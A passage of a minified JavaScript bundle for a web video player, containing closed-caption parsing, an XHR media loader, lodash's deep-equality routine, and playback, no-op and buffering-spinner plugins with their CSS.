r=this.channels[n-1];return 20===t||28===t?32===e?r.ccRCL():33===e?r.ccBS():34===e?r.ccAOF():35===e?r.ccAON():36===e?r.ccDER():37===e?r.ccRU(2):38===e?r.ccRU(3):39===e?r.ccRU(4):40===e?r.ccFON():41===e?r.ccRDC():42===e?r.ccTR():43===e?r.ccRTD():44===e?r.ccEDM():45===e?r.ccCR():46===e?r.ccENM():47===e&&r.ccEOC():r.ccTO(e-32),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=n,!0}},{key:"parseMidrow",value:function(t,e){var n=null;return(17===t||25===t)&&32<=e&&e<=47&&((n=17===t?1:2)!==this.currChNr?(y.log("ERROR","Mismatch channel in midrow parsing"),!1):(this.channels[n-1].ccMIDROW(e),y.log("DEBUG","MIDROW ("+l([t,e])+")"),!0))}},{key:"parsePAC",value:function(t,e){var n,r=null;if(!((17<=t&&t<=23||25<=t&&t<=31)&&64<=e&&e<=127)&&!((16===t||24===t)&&64<=e&&e<=95))return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,!(this.lastCmdB=null);n=t<=23?1:2,r=(64<=e&&e<=95?1==n?d:f:1==n?h:p)[t];r=this.interpretPAC(r,e);return this.channels[n-1].setPAC(r),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=n,!0}},{key:"interpretPAC",value:function(t,e){var n=e,t={color:null,italics:!1,indent:null,underline:!1,row:t},n=95<e?e-96:e-64;return t.underline=1==(1&n),n<=13?t.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(n/2)]:n<=15?(t.italics=!0,t.color="white"):t.indent=4*Math.floor((n-16)/2),t}},{key:"parseChars",value:function(t,e){var n,r=null,i=null,a=null;return 17<=(a=25<=t?(r=2,t-8):(r=1,t))&&a<=19?(n=e,n=17===a?e+80:18===a?e+112:e+144,y.log("INFO","Special char '"+s(n)+"' in channel "+r),i=[n]):32<=t&&t<=127&&(i=0===e?[t]:[t,e]),i&&(e=l(i),y.log("DEBUG","Char codes =  "+e.join(",")),this.lastCmdA=null,this.lastCmdB=null),i}},{key:"parseBackgroundAttributes",value:function(t,e){var n,r;return((16===t||24===t)&&32<=e&&e<=47||(23===t||31===t)&&45<=e&&e<=47)&&(n={},16===t||24===t?(r=Math.floor((e-32)/2),n.background=g[r],e%2==1&&(n.background=n.background+"_semi")):45===e?n.background="transparent":(n.foreground="black",47===e&&(n.underline=!0)),t=t<24?1:2,this.channels[t-1].setBkgData(n),this.lastCmdA=null,!(this.lastCmdB=null))}},{key:"reset",value:function(){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].reset();this.lastCmdA=null,this.lastCmdB=null}},{key:"cueSplitAtTime",value:function(t){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].cueSplitAtTime(t)}}]),r=L;function L(t,e,n){o(this,L),this.field=t||1,this.outputs=[e,n],this.channels=[new A(1,e),new A(2,n)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}n.default=r},{}],43:[function(t,e,n){"use strict";var r={newCue:function(t,e,n,r){for(var i,a,o,s,l,u=window.VTTCue||window.TextTrackCue,c=0;c<r.rows.length;c++)if(o=!0,s=0,l="",!(i=r.rows[c]).isEmpty()){for(var d=0;d<i.chars.length;d++)i.chars[d].uchar.match(/\s/)&&o?s++:(l+=i.chars[d].uchar,o=!1);a=new u(i.cueStartTime=e,n,l.trim()),16<=s?s--:s++,navigator.userAgent.match(/Firefox\//)?a.line=c+1:a.line=7<c?c-2:c+1,a.align="left",a.position=Math.max(0,Math.min(100,s/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),t.addCue(a)}}};e.exports=r},{}],44:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,[{key:"sample",value:function(t,e){var n=Math.pow(this.alpha_,t);this.estimate_=e*(1-n)+n*this.estimate_,this.totalWeight_+=t}},{key:"getTotalWeight",value:function(){return this.totalWeight_}},{key:"getEstimate",value:function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/t}return this.estimate_}}]),a);function a(t){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=0,this.totalWeight_=0}n.default=i},{}],45:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function i(){}var a={trace:i,debug:i,log:i,warn:i,info:i,error:i},o=a;function s(a){var o=self.console[a];return o?function(){for(var t,e,n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];r[0]&&(r[0]=(t=a,e=r[0],e="["+t+"] > "+e)),o.apply(self.console,r)}:i}n.enableLogs=function(t){if(!0===t||"object"===(void 0===t?"undefined":r(t))){!function(e){for(var t=arguments.length,n=Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];n.forEach(function(t){o[t]=e[t]?e[t].bind(e):s(t)})}(t,"debug","log","info","warn","error");try{o.log()}catch(t){o=a}}else o=a},n.logger=o},{}],46:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,null,[{key:"toString",value:function(t){for(var e="",n=t.length,r=0;r<n;r++)e+="["+t.start(r).toFixed(3)+","+t.end(r).toFixed(3)+"]";return e}}]),a);function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this)}n.default=i},{}],47:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=t(45);r(a,[{key:"destroy",value:function(){this.abort(),this.loader=null}},{key:"abort",value:function(){var t=this.loader;t&&4!==t.readyState&&(this.stats.aborted=!0,t.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null}},{key:"load",value:function(t,e,n){this.context=t,this.config=e,this.callbacks=n,this.stats={trequest:performance.now(),retry:0},this.retryDelay=e.retryDelay,this.loadInternal()}},{key:"loadInternal",value:function(){var t=this.context,e="undefined"!=typeof XDomainRequest?this.loader=new XDomainRequest:this.loader=new XMLHttpRequest;e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.open("GET",t.url,!0),t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.responseType=t.responseType;var n=this.stats;n.tfirst=0,n.loaded=0,this.xhrSetup&&this.xhrSetup(e,t.url),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()}},{key:"readystatechange",value:function(t){var e,n=t.currentTarget,r=n.readyState,i=this.stats,a=this.context,o=this.config;i.aborted||2<=r&&(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(performance.now(),i.trequest)),4===r?200<=(e=n.status)&&e<300?(i.tload=Math.max(i.tfirst,performance.now()),r=t=void 0,r="arraybuffer"===a.responseType?(t=n.response).byteLength:(t=n.responseText).length,i.loaded=i.total=r,t={url:n.responseURL,data:t},this.callbacks.onSuccess(t,i,a)):i.retry>=o.maxRetry||400<=e&&e<499?(s.logger.error(e+" while loading "+a.url),this.callbacks.onError({code:e,text:n.statusText},a)):(s.logger.warn(e+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,o.maxRetryDelay),i.retry++):this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),o.timeout))}},{key:"loadtimeout",value:function(){s.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context)}},{key:"loadprogress",value:function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total);t=this.callbacks.onProgress;t&&t(e,this.context,null)}}]),r=a;function a(t){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),t&&t.xhrSetup&&(this.xhrSetup=t.xhrSetup)}n.default=r},{45:45}]},{},[33])(33)},t.exports=r()},function(t,Ut,e){(function(t,e){var r="__lodash_hash_undefined__",m=1,g=2,h=9007199254740991,d="[object Arguments]",f="[object Array]",n="[object AsyncFunction]",p="[object Boolean]",y="[object Date]",v="[object Error]",i="[object Function]",a="[object GeneratorFunction]",b="[object Map]",_="[object Number]",o="[object Null]",E="[object Object]",s="[object Promise]",l="[object Proxy]",T="[object RegExp]",k="[object Set]",w="[object String]",A="[object Symbol]",u="[object Undefined]",c="[object WeakMap]",S="[object ArrayBuffer]",L="[object DataView]",R=/^\[object .+?Constructor\]$/,O=/^(?:0|[1-9]\d*)$/,C={};C["[object Float32Array]"]=C["[object Float64Array]"]=C["[object Int8Array]"]=C["[object Int16Array]"]=C["[object Int32Array]"]=C["[object Uint8Array]"]=C["[object Uint8ClampedArray]"]=C["[object Uint16Array]"]=C["[object Uint32Array]"]=!0,C[d]=C[f]=C[S]=C[p]=C[L]=C[y]=C[v]=C[i]=C[b]=C[_]=C[E]=C[T]=C[k]=C[w]=C[c]=!1;var P="object"==typeof t&&t&&t.Object===Object&&t,D="object"==typeof self&&self&&self.Object===Object&&self,x=P||D||Function("return this")(),I="object"==typeof Ut&&Ut&&!Ut.nodeType&&Ut,M=I&&"object"==typeof e&&e&&!e.nodeType&&e,N=M&&M.exports===I,F=N&&P.process,t=function(){try{return F&&F.binding&&F.binding("util")}catch(t){}}(),D=t&&t.isTypedArray;function B(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function U(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var j,G,M=Array.prototype,I=Function.prototype,Y=Object.prototype,P=x["__core-js_shared__"],V=I.toString,K=Y.hasOwnProperty,$=(t=/[^.]+$/.exec(P&&P.keys&&P.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",H=Y.toString,z=RegExp("^"+V.call(K).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),I=N?x.Buffer:void 0,P=x.Symbol,W=x.Uint8Array,q=Y.propertyIsEnumerable,X=M.splice,Z=P?P.toStringTag:void 0,J=Object.getOwnPropertySymbols,t=I?I.isBuffer:void 0,Q=(j=Object.keys,G=Object,function(t){return j(G(t))}),N=wt(x,"DataView"),tt=wt(x,"Map"),M=wt(x,"Promise"),I=wt(x,"Set"),x=wt(x,"WeakMap"),et=wt(Object,"create"),nt=Lt(N),rt=Lt(tt),it=Lt(M),at=Lt(I),ot=Lt(x),P=P?P.prototype:void 0,st=P?P.valueOf:void 0;function lt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function ut(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function ct(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function dt(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new ct;++e<n;)this.add(t[e])}function ht(t){t=this.__data__=new ut(t);this.size=t.size}function ft(t,e){var n,r,i,a=Ct(t),o=!a&&Ot(t),s=!a&&!o&&Pt(t),l=!a&&!o&&!s&&Ft(t),u=a||o||s||l,c=u?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],d=c.length;for(n in t)!e&&!K.call(t,n)||u&&("length"==n||s&&("offset"==n||"parent"==n)||l&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||(r=n,!!(i=null==(i=d)?h:i)&&("number"==typeof r||O.test(r))&&-1<r&&r%1==0&&r<i))||c.push(n);return c}function pt(t,e){for(var n=t.length;n--;)if(Rt(t[n][0],e))return n;return-1}function gt(t,e,n){e=e(t);return Ct(t)?e:function(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}(e,n(t))}function yt(t){return null==t?void 0===t?u:o:Z&&Z in Object(t)?function(t){var e=K.call(t,Z),n=t[Z];try{var r=!(t[Z]=void 0)}catch(t){}var i=H.call(t);r&&(e?t[Z]=n:delete t[Z]);return i}(t):(t=t,H.call(t))}function vt(t){return Mt(t)&&yt(t)==d}function mt(t,e,n,r,i){return t===e||(null==t||null==e||!Mt(t)&&!Mt(e)?t!=t&&e!=e:function(t,e,n,r,i,a){var o=Ct(t),s=Ct(e),l=o?f:St(t),u=s?f:St(e),c=(l=l==d?E:l)==E,s=(u=u==d?E:u)==E,u=l==u;if(u&&Pt(t)){if(!Pt(e))return!1;c=!(o=!0)}if(u&&!c)return a=a||new ht,o||Ft(t)?Et(t,e,n,r,i,a):function(t,e,n,r,i,a,o){switch(n){case L:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case S:return t.byteLength==e.byteLength&&a(new W(t),new W(e))?!0:!1;case p:case y:case _:return Rt(+t,+e);case v:return t.name==e.name&&t.message==e.message;case T:case w:return t==e+"";case b:var s=B;case k:var l=r&m;if(s=s||U,t.size!=e.size&&!l)return!1;l=o.get(t);if(l)return l==e;r|=g,o.set(t,e);s=Et(s(t),s(e),r,i,a,o);return o.delete(t),s;case A:if(st)return st.call(t)==st.call(e)}return!1}(t,e,l,n,r,i,a);if(!(n&m)){c=c&&K.call(t,"__wrapped__"),s=s&&K.call(e,"__wrapped__");if(c||s){c=c?t.value():t,s=s?e.value():e;return a=a||new ht,i(c,s,n,r,a)}}return u&&(a=a||new ht,function(t,e,n,r,i,a){var o=n&m,s=Tt(t),l=s.length,u=Tt(e).length;if(l!=u&&!o)return!1;var c=l;for(;c--;){var d=s[c];if(!(o?d in e:K.call(e,d)))return!1}var h=a.get(t);if(h&&a.get(e))return h==e;var f=!0;a.set(t,e),a.set(e,t);var p=o;for(;++c<l;){d=s[c];var g,y=t[d],v=e[d];if(!(void 0===(g=r?o?r(v,y,d,e,t,a):r(y,v,d,t,e,a):g)?y===v||i(y,v,n,r,a):g)){f=!1;break}p=p||"constructor"==d}f&&!p&&(u=t.constructor,h=e.constructor,u!=h&&"constructor"in t&&"constructor"in e&&!("function"==typeof u&&u instanceof u&&"function"==typeof h&&h instanceof h)&&(f=!1));return a.delete(t),a.delete(e),f}(t,e,n,r,i,a))}(t,e,n,r,mt,i))}function bt(t){var e;return It(t)&&(e=t,!($&&$ in e))&&(Dt(t)?z:R).test(Lt(t))}function _t(t){if(n="function"==typeof(n=(e=t)&&e.constructor)&&n.prototype||Y,e!==n)return Q(t);var e,n,r,i=[];for(r in Object(t))K.call(t,r)&&"constructor"!=r&&i.push(r);return i}function Et(t,e,r,i,a,o){var n=r&m,s=t.length,l=e.length;if(s!=l&&!(n&&s<l))return!1;l=o.get(t);if(l&&o.get(e))return l==e;var u=-1,c=!0,d=r&g?new dt:void 0;for(o.set(t,e),o.set(e,t);++u<s;){var h,f=t[u],p=e[u];if(void 0!==(h=i?n?i(p,f,u,e,t,o):i(f,p,u,t,e,o):h)){if(h)continue;c=!1;break}if(d){if(!function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return 1}(e,function(t,e){return n=e,!d.has(n)&&(f===t||a(f,t,r,i,o))&&d.push(e);var n})){c=!1;break}}else if(f!==p&&!a(f,p,r,i,o)){c=!1;break}}return o.delete(t),o.delete(e),c}function Tt(t){return gt(t,Bt,At)}function kt(t,e){var n,r=t.__data__;return("string"==(t=typeof(n=e))||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function wt(t,e){e=e,e=null==(t=t)?void 0:t[e];return bt(e)?e:void 0}lt.prototype.clear=function(){this.__data__=et?et(null):{},this.size=0},lt.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},lt.prototype.get=function(t){var e=this.__data__;if(et){var n=e[t];return n===r?void 0:n}return K.call(e,t)?e[t]:void 0},lt.prototype.has=function(t){var e=this.__data__;return et?void 0!==e[t]:K.call(e,t)},lt.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=et&&void 0===e?r:e,this},ut.prototype.clear=function(){this.__data__=[],this.size=0},ut.prototype.delete=function(t){var e=this.__data__;return!((t=pt(e,t))<0)&&(t==e.length-1?e.pop():X.call(e,t,1),--this.size,!0)},ut.prototype.get=function(t){var e=this.__data__;return(t=pt(e,t))<0?void 0:e[t][1]},ut.prototype.has=function(t){return-1<pt(this.__data__,t)},ut.prototype.set=function(t,e){var n=this.__data__,r=pt(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},ct.prototype.clear=function(){this.size=0,this.__data__={hash:new lt,map:new(tt||ut),string:new lt}},ct.prototype.delete=function(t){return t=kt(this,t).delete(t),this.size-=t?1:0,t},ct.prototype.get=function(t){return kt(this,t).get(t)},ct.prototype.has=function(t){return kt(this,t).has(t)},ct.prototype.set=function(t,e){var n=kt(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},dt.prototype.add=dt.prototype.push=function(t){return this.__data__.set(t,r),this},dt.prototype.has=function(t){return this.__data__.has(t)},ht.prototype.clear=function(){this.__data__=new ut,this.size=0},ht.prototype.delete=function(t){var e=this.__data__,t=e.delete(t);return this.size=e.size,t},ht.prototype.get=function(t){return this.__data__.get(t)},ht.prototype.has=function(t){return this.__data__.has(t)},ht.prototype.set=function(t,e){var n=this.__data__;if(n instanceof ut){var r=n.__data__;if(!tt||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new ct(r)}return n.set(t,e),this.size=n.size,this};var At=J?function(e){return null==e?[]:(e=Object(e),function(t,e){for(var n=-1,r=null==t?0:t.length,i=0,a=[];++n<r;){var o=t[n];e(o,n,t)&&(a[i++]=o)}return a}(J(e),function(t){return q.call(e,t)}))}:function(){return[]},St=yt;function Lt(t){if(null!=t){try{return V.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Rt(t,e){return t===e||t!=t&&e!=e}(N&&St(new N(new ArrayBuffer(1)))!=L||tt&&St(new tt)!=b||M&&St(M.resolve())!=s||I&&St(new I)!=k||x&&St(new x)!=c)&&(St=function(t){var e=yt(t),t=e==E?t.constructor:void 0,t=t?Lt(t):"";if(t)switch(t){case nt:return L;case rt:return b;case it:return s;case at:return k;case ot:return c}return e});var Ot=vt(function(){return arguments}())?vt:function(t){return Mt(t)&&K.call(t,"callee")&&!q.call(t,"callee")},Ct=Array.isArray;var Pt=t||function(){return!1};function Dt(t){if(It(t)){t=yt(t);return t==i||t==a||t==n||t==l}}function xt(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=h}function It(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Mt(t){return null!=t&&"object"==typeof t}var Nt,Ft=D?(Nt=D,function(t){return Nt(t)}):function(t){return Mt(t)&&xt(t.length)&&!!C[yt(t)]};function Bt(t){return(null!=(e=t)&&xt(e.length)&&!Dt(e)?ft:_t)(t);var e}e.exports=function(t,e){return mt(t,e)}}).call(Ut,function(){return this}(),e(33)(t))},function(t,e,n){"use strict";t.exports=n(72)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=u(n(31)),o=u(n(15)),s=u(n(73)),l=u(n(5));function u(t){return t&&t.__esModule?t:{default:t}}var c,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(d,c=a.default),d.prototype.getPlaybackType=function(){return a.default.NO_OP},r(d,[{key:"name",get:function(){return"html_img"}},{key:"tagName",get:function(){return"img"}},{key:"attributes",get:function(){return{"data-html-img":""}}},{key:"events",get:function(){return{load:"_onLoad",abort:"_onError",error:"_onError"}}}]),d.prototype.render=function(){var t=o.default.getStyleFor(s.default);return this.$el.append(t),this.trigger(l.default.PLAYBACK_READY,this.name),this},d.prototype._onLoad=function(){this.trigger(l.default.PLAYBACK_ENDED,this.name)},d.prototype._onError=function(t){t="error"===t.type?"load error":"loading aborted";this.trigger(l.default.PLAYBACK_ERROR,{message:t},this.name)},d);function d(t){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,c.call(this,t));return e.el.src=t.src,e}(e.default=r).canPlay=function(t){return/\.(png|jpg|jpeg|gif|bmp|tiff|pgm|pnm|webp)(|\?.*)$/i.test(t)},t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,"[data-html-img] {\n  max-width: 100%;\n  max-height: 100%; }\n",""])},function(t,e,n){"use strict";t.exports=n(75)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=h(n(31)),s=h(n(17)),l=h(n(15)),u=h(n(5)),c=h(n(76)),d=h(n(77));function h(t){return t&&t.__esModule?t:{default:t}}var f,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,f=o.default),r(p,[{key:"name",get:function(){return"no_op"}},{key:"template",get:function(){return(0,s.default)(d.default)}},{key:"attributes",get:function(){return{"data-no-op":""}}}]),p.prototype.render=function(){var t=l.default.getStyleFor(c.default),e=this.options.playbackNotSupportedMessage||this.i18n.t("playback_not_supported");this.$el.html(this.template({message:e})),this.$el.append(t),this.trigger(u.default.PLAYBACK_READY,this.name);t=!(!this.options.poster||!this.options.poster.showForNoOp);return!this.options.autoPlay&&t||this.play(),this},p.prototype.play=function(){this._started||(this._started=!0,this.trigger(u.default.PLAYBACK_PLAY),this._animate())},p.prototype._noise=function(){if(this._noiseFrameNum=(this._noiseFrameNum+1)%5,!this._noiseFrameNum){var e=this.context.createImageData(this.context.canvas.width,this.context.canvas.height),n=void 0;try{n=new Uint32Array(e.data.buffer)}catch(t){n=new Uint32Array(this.context.canvas.width*this.context.canvas.height*4);for(var r=e.data,i=0;i<r.length;i++)n[i]=r[i]}for(var t=n.length,a=6*Math.random()+4,o=0,s=0,l=0;l<t;)o<0&&(o=a*Math.random(),s=255*Math.pow(Math.random(),.4)<<24),--o,n[l++]=s;this.context.putImageData(e,0,0)}},p.prototype._loop=function(){var t=this;this._stop||(this._noise(),this._animationHandle=(0,a.requestAnimationFrame)(function(){return t._loop()}))},p.prototype.destroy=function(){this._animationHandle&&((0,a.cancelAnimationFrame)(this._animationHandle),this._stop=!0)},p.prototype._animate=function(){this.canvas=this.$el.find("canvas[data-no-op-canvas]")[0],this.context=this.canvas.getContext("2d"),this._loop()},p);function p(){!function(t){if(!(t instanceof p))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,f.call.apply(f,[this].concat(e)));return r._noiseFrameNum=-1,r._started=!1,r}(e.default=r).canPlay=function(t){return!0},t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,"[data-no-op] {\n  position: absolute;\n  height: 100%;\n  width: 100%;\n  text-align: center; }\n\n[data-no-op] p[data-no-op-msg] {\n  position: absolute;\n  text-align: center;\n  font-size: 25px;\n  left: 0;\n  right: 0;\n  color: white;\n  padding: 10px;\n  /* center vertically */\n  top: 50%;\n  -webkit-transform: translateY(-50%);\n  -moz-transform: translateY(-50%);\n  -ms-transform: translateY(-50%);\n  -o-transform: translateY(-50%);\n  transform: translateY(-50%);\n  max-height: 100%;\n  overflow: auto; }\n\n[data-no-op] canvas[data-no-op-canvas] {\n  background-color: #777;\n  height: 100%;\n  width: 100%; }\n",""])},function(t,e){t.exports="<canvas data-no-op-canvas></canvas>\n<p data-no-op-msg><%=message%><p>\n"},function(t,e,n){"use strict";t.exports=n(79)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=d(n(80)),o=d(n(5)),s=d(n(15)),l=d(n(17)),u=d(n(81)),c=d(n(82));function d(t){return t&&t.__esModule?t:{default:t}}var h,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,h=a.default),r(f,[{key:"name",get:function(){return"spinner"}},{key:"attributes",get:function(){return{"data-spinner":"",class:"spinner-three-bounce"}}}]),f.prototype.onBuffering=function(){this.show()},f.prototype.onBufferFull=function(){this.hide()},f.prototype.onStop=function(){this.hide()},f.prototype.show=function(){var t=this;null===this.showTimeout&&(this.showTimeout=setTimeout(function(){return t.$el.show()},300))},f.prototype.hide=function(){null!==this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=null),this.$el.hide()},f.prototype.render=function(){this.$el.html(this.template());var t=s.default.getStyleFor(c.default);return this.container.$el.append(t),this.container.$el.append(this.$el),this.$el.hide(),this.container.buffering&&this.onBuffering(),this},f);function f(t){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,h.call(this,t));return t.template=(0,l.default)(u.default),t.showTimeout=null,t.listenTo(t.container,o.default.CONTAINER_STATE_BUFFERING,t.onBuffering),t.listenTo(t.container,o.default.CONTAINER_STATE_BUFFERFULL,t.onBufferFull),t.listenTo(t.container,o.default.CONTAINER_STOP,t.onStop),t.listenTo(t.container,o.default.CONTAINER_ENDED,t.onStop),t.listenTo(t.container,o.default.CONTAINER_ERROR,t.onStop),t.render(),t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(2),a=n(18),n=(r=a)&&r.__esModule?r:{default:r};var o,s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=n.default),l.prototype.enable=function(){this.enabled||(this.bindEvents(),this.$el.show(),this.enabled=!0)},l.prototype.disable=function(){this.stopListening(),this.$el.hide(),this.enabled=!1},l.prototype.bindEvents=function(){},l.prototype.destroy=function(){this.remove()},l);function l(t){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t.options));return e.container=t,e.enabled=!0,e.bindEvents(),e}(e.default=s).extend=function(t){return(0,i.extend)(s,t)},s.type="container",t.exports=e.default},function(t,e){t.exports="<div data-bounce1></div><div data-bounce2></div><div data-bounce3></div>\n"},function(t,e,n){(t.exports=n(25)()).push([t.id,".spinner-three-bounce[data-spinner] {\n  position: absolute;\n  margin: 0 auto;\n  width: 70px;\n  text-align: center;\n  z-index: 999;\n  left: 0;\n  right: 0;\n  margin-left: auto;\n  margin-right: auto;\n  /* center vertically */\n  top: 50%;\n  -webkit-transform: translateY(-50%);\n  -moz-transform: translateY(-50%);\n  -ms-transform: translateY(-50%);\n  -o-transform: translateY(-50%);\n  transform: translateY(-50%); }\n  .spinner-three-bounce[data-spinner] > div {\n    width: 18px;\n    height: 18px;\n    background-color: 